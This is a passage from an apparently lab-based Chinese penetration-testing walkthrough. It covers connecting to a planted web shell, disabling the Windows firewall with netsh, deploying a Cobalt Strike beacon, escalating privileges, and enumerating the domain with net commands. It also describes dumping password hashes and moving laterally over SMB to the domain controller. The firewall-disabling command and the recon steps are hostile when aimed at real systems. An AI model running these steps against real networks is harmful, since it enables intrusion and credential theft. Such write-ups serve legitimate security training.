



5.打开蚁剑连接

6.蚁剑上线成功

连接木马,进入C:/phpStudy/PHPTutorial/WWW/public/

7.关闭防火墙

netsh advfirewall set allprofiles state off // 关闭 防火墙

![]()



三、cs上线



1.cs上线起监听





2、cs做 可执行 exe 程序,使用蚁剑投放。cs连接上线

3、上线成功





4、提权

凭证提权—>权限提升

5、提权成功

四、内网信息收集

ps:图片太多了就不放了

1.内网信息收集

shell net view //列举计算机名

shell nslookup sun.com // 判断是否为同一个域

shell ipconfig // 网络ip信息

shell net user //查看本地用户

2、域信息收集

shell net config Workstation //来查看当前计算机名、域、登录域等信息

shell net view /domain //看看几个域

shell net group "domain controllers" /domain // 查看域控

shell net group "domain admins" /domain // 查看域管理员





shell net user /domain // 查询域内用户3、最高权限抓取hash,明文密码,端口扫描



扫出52.129段ip(域控)



4、445端口开了使用smb

因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中







五、横向移动

1.新建监听器

2、横向129

3、配置参数



4.横向成功



5、抓取明文密码还有hash,黄金票据要用



